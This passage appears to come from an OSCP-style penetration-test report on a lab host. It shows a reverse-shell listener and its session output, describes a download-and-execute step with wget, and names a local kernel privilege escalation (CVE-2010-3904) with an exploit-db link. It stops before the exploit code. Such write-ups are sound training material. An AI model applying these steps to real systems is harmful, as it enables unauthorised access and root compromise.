 Simple python http-server was set up on the attacker's machine to serve files and I used wget on
the target to download rrs binary to the /tmp/ directory, ran chmod +x to make it executable and
ran it to get reverse shell.
root@kali /media/psf/Home/Dropbox/__OSCP/EXAM/HOSTS/192.168.25.55$ /var/www/rrs -l
[i] using plain-text communication
[+] listening for incoming connection on port 31337, no timeout
[i] got connection from 192.168.25.55:58715
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Shell was ran under low-privileged www-data user, so further investigation were needed to
escalate the privileges.
$ uname -a
Linux offsecsrv 2.6.32-21-generic #32-Ubuntu SMP Fri Apr 16 08:10:02 UTC 2010 i686 GNU/Linux
$ cat /etc/issue
Ubuntu 10.04.3 LTS \n \l
Privilege escalation
I noticed that gcc compiler was present on the machine, which gave me ability to compile
exploits on the target itself.
After some digging and testing local exploits related to the kernel version, I found exploit that
gave me the root shell.
Vulnerability:
Linux Kernel Reliable Datagram Sockets (RDS) Protocol Local Privilege Escalation
Vulnerability
CVE-2010-3904
Description:
The rds_page_copy_user function in net/rds/page.c in the Reliable Datagram Sockets (RDS)
protocol implementation in the Linux kernel before 2.6.36 does not properly validate addresses
obtained from user space, which allows local users to gain privileges via crafted use of the
sendmsg and recvmsg system calls
Exploit:
Exploit was found on exploit-db.com site (https://www.exploit-db.com/exploits/15285/). Exploit
was transferred on the machine using wget, compiled with gcc and ran: